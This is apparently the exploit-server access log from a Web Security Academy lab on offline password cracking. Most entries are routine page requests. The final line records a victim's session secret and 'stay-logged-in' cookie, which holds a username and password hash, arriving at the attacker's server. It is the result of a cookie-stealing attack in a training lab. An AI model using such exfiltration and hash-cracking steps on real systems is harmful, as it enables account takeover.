 Web Security
Academy
Offline password cracking
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
8.210.126.191 2023-11-29 14:46:58 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
8.210.126.191 2023-11-29 14:46:58 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537
8.210.126.191 2023-11-29 14:48:18 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
8.210.126.191 2023-11-29 14:48:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537
8.210.126.191 2023-11-29 14:48:22 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
8.210.126.191 2023-11-29 14:48:22 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
8.210.126.191 2023-11-29 14:48:23 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537
8.210.126.191 2023-11-29 14:48:26 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
8.210.126.191 2023-11-29 14:48:26 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537
8.210.126.191 2023-11-29 14:48:29 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
8.210.126.191 2023-11-29 14:48:29 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537
8.210.126.191 2023-11-29 14:49:39 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36"
8.210.126.191 2023-11-29 14:49:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537
10.0.4.205 2023-11-29 14:50:53 +0000 "GET /secret=F494rPyNGSRWQyzI1ud75da4zrlk5bUe;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Victim) App